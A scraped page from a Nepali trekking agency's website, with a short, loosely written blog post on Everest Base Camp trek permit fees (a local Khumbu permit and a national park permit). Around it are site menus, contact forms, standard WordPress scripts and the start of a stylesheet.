class="mega-menu-link" href="/activities/bungee-jumping-in-nepal/">Bungee Jumping in Nepal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-869" id="mega-menu-item-869"><a class="mega-menu-link" href="/activities/dhorpatan-hunting-tour/">Dhorpatan Hunting Tour</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-870" id="mega-menu-item-870"><a class="mega-menu-link" href="/activities/family-tour-in-nepal/">Family Tour in Nepal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-871" id="mega-menu-item-871"><a class="mega-menu-link" href="/activities/helicopter-tour-in-nepal/">Helicopter Tour in Nepal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-877" id="mega-menu-item-877"><a class="mega-menu-link" href="/activities/mountain-flight-in-nepal/">Mountain Flight in Nepal</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-activities-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-880" id="mega-menu-item-880"><a class="mega-menu-link" href="/activities-category/peak-climbing-in-nepal/" aria-expanded="false" tabindex="0">Peak Climbing<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-884" id="mega-menu-item-884"><a class="mega-menu-link" href="/activities/island-peak-climbing/">Island Peak Climbing in Nepal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-890" id="mega-menu-item-890"><a class="mega-menu-link" href="/activities/chhukung-to-island-peak-climbing/">Chhukung to Island Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-885" id="mega-menu-item-885"><a class="mega-menu-link" href="/activities/lobuche-peak-climbing/">Lobuche Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" href="/activities/dingboche-lobuche-peak-climbing/">Dingboche Lobuche Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-886" id="mega-menu-item-886"><a class="mega-menu-link" href="/activities/mera-peak-climbing/">Mera Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-3058" id="mega-menu-item-3058"><a class="mega-menu-link" href="/activities/yala-peak-climbing/">Yala Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-883" id="mega-menu-item-883"><a class="mega-menu-link" href="/activities/chulu-west-peak-climbing/">Chulu West Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-882" id="mega-menu-item-882"><a class="mega-menu-link" href="/activities/chulu-east-peak-climbing/">Chulu East Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-889" id="mega-menu-item-889"><a class="mega-menu-link" href="/activities/tent-peak-climbing/">Tent Peak Climbing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="/activities/nayakang-peak-climbing/">Nayakang Peak Climbing (Ganja-la Chuli)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-881" id="mega-menu-item-881"><a class="mega-menu-link" href="/activities/amadablam-expedition/">Amadablam Expedition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-activities mega-menu-item-888" id="mega-menu-item-888"><a class="mega-menu-link" href="/activities/pokalde-peak-climbing/">Pokalde Peak Climbing</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-892" id="mega-menu-item-892"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Travel Info<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-894" id="mega-menu-item-894"><a class="mega-menu-link" href="/tourist-visa-for-nepal/">Tourist Visa for Nepal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-895" id="mega-menu-item-895"><a class="mega-menu-link" href="/trekking-equipment-list/">Trekking Equipment List</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2166" id="mega-menu-item-2166"><a class="mega-menu-link" href="/travel-insurance/">Travel Insurance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-893" id="mega-menu-item-893"><a class="mega-menu-link" href="/jeep-scorpio-rental-service-in-nepal/">Jeep Scorpio Rental Service in Nepal</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-898" id="mega-menu-item-898"><a class="mega-menu-link" href="/category/travel-blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-896" id="mega-menu-item-896"><a class="mega-menu-link" href="/client-reviews/" tabindex="0">Reviews</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-897" id="mega-menu-item-897"><a class="mega-menu-link" href="/contact-us/" tabindex="0">Contact Us</a></li></ul></div> </div></div> <div class="clearfix"></div> <div class="container-flued blog-wrapper"> <div class="content container"> <div class="blog-container"> <div class="row"> <div class="col-md-8"> <div class="blog-page"> <h1><a href="/everest-base-camp-trek-permit-fee/">Everest Base Camp Trek Permit Fee</a></h1> <div class="blog-img"> <img width="750" height="500" src="/wp-content/uploads/2023/11/everest-base-camp-permit.jpg" class="attachment-product-page size-product-page wp-post-image" alt="" 0="" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2023/11/everest-base-camp-permit.jpg 750w, /wp-content/uploads/2023/11/everest-base-camp-permit-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"> <div class="date"> 23/Nov/2023</div> </div> <ol class="breadcrumb"> <li><a href="//www.everesttrekkingroutes.com">Home</a></li> <li>Everest Base Camp Trek Permit Fee</li> </ol> <div class="page-section"> <p>Everest Base Camp Trek Permit Fee, The Khumbu and Everest region is the most popular trekking area in Nepal which would probably be the most popular destination but it is more difficult to get to Solu Khumbu. <a href="//adventuremountainguide.net/everest-base-camp-trek.php">Everest Base Camp</a> Entree Permit start point from Lukla. If you are looking to trek to the base camp where there are various kinds of costs that are involved and a majority of the cost is involved in the list of items you pack. You will experience the wonderful hospitality of the Sherpa people and their traditional lifestyle. Trek surely amaze you and the tantalizing views of the summit only serve to tempt them higher and encourage them on to further adventure.</p><p>The trek also offers you warm hospitality and the incredible culture of the Sherpa people. The Sherpa people are the most loved and famous people of Nepal among foreigners and mountaineers. With lots of controversy and dispute, the new local entry permit has completely replaced the old trek permit in the Khumbu region. You will enjoy Buddhist tradition and culture, warm friendly charming people with their traditional lifestyle, and capture the knowledge of snow-capped white peaks. Foreigner is required to obtain the Sagarmatha national park.</p><h2><span style="color: #008080;"><strong>THE PERMIT IS TWO TYPES KHUMBU PASANG LAMU PALIKA AND EVEREST NATIONAL PARK</strong></span></h2><p><img decoding="async" width="750" height="500" class="alignnone size-full wp-image-544" src="//localhost/www.everesttrekkingroutes.com/wp-content/uploads/2023/11/rabin-grg.jpg" srcset="/wp-content/uploads/2023/11/rabin-grg.jpg 750w, /wp-content/uploads/2023/11/rabin-grg-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"></p><h3><span style="color: #0000ff;"><strong>Local Permit Khumbu Pasang Lamu Palika Rs. 2000 Per Person</strong></span></h3><h3><span style="color: #0000ff;"><strong>Everest National Park Rs. 3000 Per Person</strong></span></h3><p>We see most people have a dream to reach the base of Mount Everest once in a lifetime which is probably the highest peak on the earth. And we will pass through the diverse culture and nature, trekking in Nepal is a lifetime experience. The trek also involves a certain degree of physical risk owing to the rugged topography and this is an existing permit system for entering the national park without the permit and Tims, we cannot enter the national park. And we will have the permit in the Kathmandu valley from the Nepal tourism board.</p><p>You will need to obtain an additional permit for the <a href="/activities/everest-base-camp-trek/">Everest base camp trek</a> a type of cost that is easy to overlook is the cost of the various permit you need to have while trekking in the Everest region. You will get Goosebumps with the thrilling flights as well as the heavenly side views the flight offers and there is only one way to reach the base camp.</p> </div>  </div> </div> <div class="col-md-4"> <div class="sidebar-bog"> <div class="sidebar-static-form"> <div class="inqury-title"><i class="fa fa-envelope-o" aria-hidden="true"></i> MAKE AN INQUIRY</div> <aside class="inqury"> <div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr" data-wpcf7-id="12"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/everest-base-camp-trek-permit-fee/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12"><input type="hidden" name="_wpcf7_version" value="6.1.4"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1"><input type="hidden" name="_wpcf7_container_post" value="0"><input type="hidden" name="_wpcf7_posted_data_hash" value=""></fieldset><p><label> Your name<br><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name"></span> </label><br><label> Your email<br><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email"></span> </label><br><label> Subject<br><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject"></span> </label><br><label> Your message<br><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label><br><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div> </aside> </div> <div class="blog-inquery"> <div class="blog-inquery-title"><i class="fa fa-envelope-o" aria-hidden="true"></i> MAKE AN INQUIRY</div> <aside class="inqury"> <div class="wpcf7 no-js" id="wpcf7-f12-o2" lang="en-US" dir="ltr" data-wpcf7-id="12"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/everest-base-camp-trek-permit-fee/#wpcf7-f12-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12"><input type="hidden" name="_wpcf7_version" value="6.1.4"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o2"><input type="hidden" name="_wpcf7_container_post" value="0"><input type="hidden" name="_wpcf7_posted_data_hash" value=""></fieldset><p><label> Your name<br><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name"></span> </label><br><label> Your email<br><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email"></span> </label><br><label> Subject<br><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject"></span> </label><br><label> Your message<br><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label><br><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div> </aside> </div> </div> </div> </div> </div> </div> <div class="clearfix"></div> <div class="clearfix"></div><div class="container-flued latest-blog"><div class="content container"><div class="blog-section-front"><h2>Recent Travel Blog</h2><h4>Travel tips and Mostpopular activities around in Himalayas. </h4><div class="bsf-btn"><a href="#">View More+</a></div><div class="row"><div class="col-md-4 col-sm-6" id="post-3421" class="post-3421 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-blog"><div class="blog-front"><img width="800" height="600" src="/wp-content/uploads/2026/01/thamel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How safe is it to explore Thamel at night in Kathmandu?" decoding="async" loading="lazy" srcset="/wp-content/uploads/2026/01/thamel.jpg 800w, /wp-content/uploads/2026/01/thamel-300x225.jpg 300w, /wp-content/uploads/2026/01/thamel-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><h3><a href="/how-safe-is-it-to-explore-thamel-at-night-in-kathmandu/">How safe is it to explore Thamel at night in Kathmandu?</a></h3><p>Safety is the biggest concern of the travel industry. It is same here in Nepal. People wonder about safety while traveling in Nepal. There is no doubt that Nepal is&hellip;</p><div class="blog-btn"><a href="/how-safe-is-it-to-explore-thamel-at-night-in-kathmandu/">More Reading</a></div></div></div><div class="col-md-4 col-sm-6" id="post-3417" class="post-3417 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-blog"><div class="blog-front"><img width="800" height="600" src="/wp-content/uploads/2026/01/ebc-tours.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everest Base Camp Trekking Tours" decoding="async" loading="lazy" srcset="/wp-content/uploads/2026/01/ebc-tours.jpg 800w, /wp-content/uploads/2026/01/ebc-tours-300x225.jpg 300w, /wp-content/uploads/2026/01/ebc-tours-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><h3><a href="/everest-base-camp-trekking-tours/">Everest Base Camp Trekking Tours</a></h3><p>The home of the world’s tallest mountain Mt. Everest draws attention of people from across the globe. Therefore, traveling to this place is everyone’s concerns. People love to knit the&hellip;</p><div class="blog-btn"><a href="/everest-base-camp-trekking-tours/">More Reading</a></div></div></div><div class="col-md-4 col-sm-6" id="post-3414" class="post-3414 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-blog"><div class="blog-front"><img width="800" height="600" src="/wp-content/uploads/2026/01/to-traveling-to-Nepal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Can you suggest the best time to visit Nepal during public holidays?" decoding="async" loading="lazy" srcset="/wp-content/uploads/2026/01/to-traveling-to-Nepal.jpg 800w, /wp-content/uploads/2026/01/to-traveling-to-Nepal-300x225.jpg 300w, /wp-content/uploads/2026/01/to-traveling-to-Nepal-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><h3><a href="/can-you-suggest-the-best-time-to-visit-nepal-during-public-holidays/">Can you suggest the best time to visit Nepal during public holidays?</a></h3><p>Most of my foreign friends often ask me the same question related to traveling to Nepal. Can you suggest the best time to visit Nepal during public holidays? It is&hellip;</p><div class="blog-btn"><a href="/can-you-suggest-the-best-time-to-visit-nepal-during-public-holidays/">More Reading</a></div></div></div></div></div></div></div> <div class="clearfix"></div> <div class="container-flued email-subscribe"> <div class="content container"> <div class="email-box"> <div class="col-md-3 col-sm-12"> <div class="reccomend"> Recommendation </div> </div> <div class="col-md-9 col-sm-12"> <div class="our-partner"> <ul> <li><a href="#" target="_blank"><img src="/wp-content/themes/everesttrekkingroutes/images/logo-tripadvisor.png" alt="TripAdvisor"></a></li> <li><a href="#" target="_blank"><img src="/wp-content/themes/everesttrekkingroutes/images/we-travel.png" alt="TripAdvisor"></a></li> </ul> </div> </div> </div> </div></div><div class="clearfix"></div><div class="footer-border-top"></div><footer class="container-flued footer"> <div class="footer-holder"> <div class="row"> <div class="col-md-4 col-sm-6"> <div class="footer-link"> <h5>Pages</h5> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="/everest-trekking-routes/">Company Info</a></li><li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="/legal-document/">Legal Document</a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="/trekking-equipment-list/">Trekking Equipment List</a></li><li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="/trekking-in-nepal/">Trekking</a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="/client-reviews/">Client Reviews</a></li><li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="/tourist-visa-for-nepal/">Tourist Visa for Nepal</a></li></ul></div> </div> </div> <div class="col-md-4 col-sm-6"> <div class="footer-link"> <img src="/wp-content/themes/everesttrekkingroutes/images/logo-footer.jpg" alt="Everest Trekking Routes Pvt. Ltd." width="170" height="70"> <h6>Govt. Regd. No : 170458/73/074 <br> Tourism License No : 2345/074</h6> </div> <br> <div class="social-media"> <h5>Connect With Us</h5> <ul> <li><a href="#"><i class="fa-brands fa-facebook-f"></i></a></li> <li><a href="#"><i class="fa-brands fa-twitter"></i></a></li> <li><a href="#"><i class="fa-brands fa-linkedin-in"></i><a></li> <li><a href="#"><i class="fa-brands fa-youtube"></i></a></li> <li><a href="#"><i class="fa-brands fa-instagram"></i></a></li> </ul> </div> </div> <div class="col-md-4 col-sm-6"> <div class="footer-link"> <h5><i class="fa-solid fa-location-dot"></i> DETAILS ADDRESS</h5> <address> <strong>Everest Trekking Routes Pvt. Ltd.</strong> <br> 16-Khusibu, Kathmandu Nepal <br> Mobile No: +977- 9843467921 <br> <i class="fa-solid fa-envelope"></i> : <a href="mailto:info@everesttrekkingroutes.com">info@everesttrekkingroutes.com</a> <br> <i class="fa-solid fa-envelope"></i> : <a href="mailto:everesttrekkingroutes@gmail.com">everesttrekkingroutes@gmail.com</a> <br> URL: <a href="//www.everesttrekkingroutes.com">www.everesttrekkingroutes.com</a> </address> </div> </div> </div> </div> <div class="social-media-payment"> <div class="row"> <div class="col-md-6 col-sm-6"> <div class="associate"> <h5>We Are Affiliated With</h5> <ul> <li><img src="/wp-content/themes/everesttrekkingroutes/images/icon01.png" alt="facebook"></li> <li><img src="/wp-content/themes/everesttrekkingroutes/images/icon02.png" alt="twitter"></li> <li><img src="/wp-content/themes/everesttrekkingroutes/images/icon04.png" alt="lidnkedin"></li> <li><img src="/wp-content/themes/everesttrekkingroutes/images/icon05.png" alt="youtube"></li> <li><img src="/wp-content/themes/everesttrekkingroutes/images/icon06.png" alt="instagram"></li> </ul> </div> </div> <div class="col-md-6"> <div class="payment-list"> <h5>We Accept</h5> <ul> <li><a href="#"><img src="/wp-content/themes/everesttrekkingroutes/images/secured-by-sectigo.png" alt="secued-sectigo"></a></li> <li><a href="#"><img src="/wp-content/themes/everesttrekkingroutes/images/visa-card.png" alt="visa-card"></a></li> <li><a href="#"><img src="/wp-content/themes/everesttrekkingroutes/images/master-card.png" alt="master-card"></a></li> <li><a href="#"><img src="/wp-content/themes/everesttrekkingroutes/images/american-express.png" alt="american-express"></a></li> <li><a href="#"><img src="/wp-content/themes/everesttrekkingroutes/images/western-mony-union.png" alt="western-mony-union"></a></li> </ul> </div> </div> </div> </div> </footer><div class="clearfix"></div><div class="container-flued footer-buttom"> <div class="content container"> <div class="row"> <div class="col-md-6"> <div class="copy-right"> ©2016 to 2026 <strong>Everest Trekking Routes P. L.</strong> All right Reserved. </div> </div> <div class="col-md-6"> <div class="design"> Design & Develop By : <a href="//www.ganeshhimaltech.com" target="_blank">GHT</a> </div> </div> </div> </div></div></div><a href="#" class="scrollup">Scroll</a> </div><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/jquery-1.11.3.min.js"></script><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/jquery.sticky.js"></script><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/jquery.fittext.js"></script><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/all.js"></script><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/bootstrap.js"></script><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/nav.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/everesttrekkingroutes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );//# sourceURL=wp-i18n-js-after

</script><script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before">
var wpcf7 = {"api": {"root": "https:\/\/www.everesttrekkingroutes.com\/wp-json\/","namespace": "contact-form-7\/v1"
}};//# sourceURL=contact-form-7-js-before

</script><script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" src="/wp-content/themes/everesttrekkingroutes/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script><script type="text/javascript" src="/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script><script type="text/javascript" src="/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"//s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"//s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.everesttrekkingroutes.com/wp-content/themes/everesttrekkingroutes/css/all.css
body_size: 34258
content:
body{
	min-width: 320px;
	}
	.w1{
	overflow: hidden;
	position: relative;
	}
	.fixed{
	margin-bottom:10px;
	}
	.topheader{
	width: 100%;
	margin: 0 auto;
	background:#21416a;
	color:#ffffff;
	text-align: center;
	font-size:12px;
	}
	#header-main {
	width:100%;
	background: #ffffff;
	}
	.header-main {
	width:1170px;
	margin: 0 auto;
	padding: 5px 0;
	}
	.header-main .search-form {
	padding:0 0 0 5%;
	width: 76%;
	float: right;
	}
	.form-control{
	background: #eef2f4;
	border: #d6dfe3 1px solid;
	}
	.header-main .search-form .btn {
	background: #0d5378;
	color: #fff;
	border-color: transparent;
	height: 34px;
	}

	.header-main .search-form .btn:hover {
	opacity: 0.8;
	}

	.logo {
	float: left;
	margin-right:10px;
	padding:5px;
	}
	.heading{
	margin: 10px 0 10px 20px;
	text-align: right;
	}
	.heading a{
	 color:#084c85;
	 text-decoration: none;
	}
	.heading i{
	    color:#ff6600;
	}
	.heading a:hover{
	 color:#084c85;
	 text-decoration: none;
	}
	.heading-section span{
	display: block;
	font-size: 16px;
	line-height: 20px;
	text-align: center;
	padding-top: 5px;	
	}
	.right-head{
	overflow: hidden;
	float: right;
	font-size: 16px;
	color: #000;
	text-align: right;
	padding-top:10px;
	}
	.right-head .phone{
	font-size: 22px;
	color:#183d50;
	font-weight: bold;
	margin-top: 5px;
	}
	.right-head .phone a{
	text-decoration: none;
	color:#084c85;
	}
	.right-head .phone i{
	padding-top: 5px;
	font-size: 25px;
	color:#17b52f;
	margin-bottom:0;
	font-weight: bold;
	}
	.right-head .email{
	font-size: 17px;
    color: #00478e;
}
	.right-head .email a{
	text-decoration: none;
	color:#0ba5f0;
	}
	.banner{
	background: #0072bc url(../images/everest-base-camp-banner.jpg) no-repeat;
	background-size: auto;
	width: 100%;
	height: 700px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	}
	.banner .banner-box{
		display: block;
		overflow: hidden;
		margin-top:25%;
		text-align: center;
		font-size: 18px;
		color:#ffffff;
		font-family: 'Josefin Sans', sans-serif;
		}
		.banner-box .banner-rating{
		font-size:18px;
		color:#ffffff;
		}
		.banner-box .banner-rating i{
			color:#f67d07;
			padding-right:3px;
		}
		.banner .banner-box h1{
		font-weight: bold;
		color: #ffffff;
		font-size: 50px;
		text-shadow: 0 2px 3px #000;
		text-align: center;
		font-family: 'Josefin Sans', sans-serif;
		}
		.banner .banner-rating{
		text-align: center;
		}
		.search {
		width:75%;
		margin: 15px auto;
		position: relative;
		display: flex;
		}
		.searchTerm {
			width: 100%;
			height:50px;
			border: 3px solid #084c85;
			border-right: none;
			padding: 5px;
			height: 50px;
			border-radius: 5px 0 0 5px;
			outline: none;
			color:#a2a1a1;
			font-family: 'Josefin Sans', sans-serif;
		}
		.searchTerm:focus{
			color: #084c85;
		}
	.searchButton {
		width: 70px;
		height: 50px;
		border: 1px solid #084c85;
		background: #084c85;
		text-align: center;
		color: #fff;
		border-radius: 0 5px 5px 0;
		cursor: pointer;
		font-size: 20px;
		margin-top: 0px;
		margin-left: -5px;
	}
	.banner-border{
	background: url(../images/banner-front-buttom-border.png) no-repeat;
  background-size: auto;
	margin-top: -20px;
	width: 100%;
	height: 20px;
	background-size: 100% 100%;
	display: block;
	padding: 0;
	}
	.banner-single{
	background: #0072bc url(../images/everest-base-camp-trek-single2.jpg) no-repeat;
  	background-size: auto;
	background-size: auto;
	background-size: auto;
	background-size: auto;
	width: 100%;
